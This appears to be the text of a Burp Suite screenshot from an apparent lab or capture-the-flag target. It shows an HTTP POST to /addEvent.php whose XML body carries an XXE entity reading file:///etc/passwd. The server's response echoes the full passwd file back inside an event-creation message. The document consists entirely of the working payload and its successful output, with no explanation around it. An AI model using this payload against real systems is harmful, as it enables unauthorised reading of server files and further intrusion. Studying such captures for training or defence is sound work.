 Request
Pretty Raw Hex \n
1 POST /addEvent.php HTTP/1.1
2 Host: 165.232.102.196:31617
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://165.232.102.196:31617/event.php
8 Content-Type: text/plain;charset=UTF-8
9 Origin: http://165.232.102.196:31617
10 Content-Length: 205
11 Connection: close
12 Cookie: PHPSESSID=dnnjqi5rm6j2pbnmnnn84ritu9; uid=52
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE foo [
16 <!ENTITY xxe SYSTEM "file:///etc/passwd">
17 ]>
18 <root>
19 <name>
&xxe;
</name>
20 <details>
test
</details>
21 <date>
2023-01-23
</date>
22 </root>
23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 25 Jan 2023 17:31:32 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 1361
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Event 'root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
31 mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false
32 systemd-timesync:x:102:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:103:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:104:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 messagebus:x:105:107::/nonexistent:/usr/sbin/nologin
36 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
37 ' has been created.